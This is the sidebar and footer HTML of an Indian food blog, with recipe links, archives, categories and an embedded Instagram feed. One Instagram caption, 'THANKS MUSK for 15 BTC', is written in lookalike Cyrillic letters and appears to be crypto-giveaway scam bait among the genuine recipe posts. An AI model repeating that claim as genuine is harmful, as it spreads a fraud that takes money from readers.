<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
